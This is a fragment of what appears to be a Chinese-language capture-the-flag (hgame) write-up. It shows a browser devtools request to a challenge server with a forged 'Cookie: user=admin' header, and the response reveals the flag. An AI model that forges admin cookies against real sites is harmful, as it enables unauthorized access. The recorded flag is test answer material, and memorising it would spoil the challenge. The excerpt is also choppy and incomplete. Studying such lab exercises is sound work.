 新请求
发送 取消
GET http://118.25.18.223:10003/f1aaaaaaaag.php
请求头:
Host: 118.25.18.223:10003
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:58.0) Gecko/20100101 Firefox/58.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Cookie: user=admin
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
请求主体:
h
响应载荷
h
1 hgame{78e01ee77a39ef4e}
然后在响应里找到flag: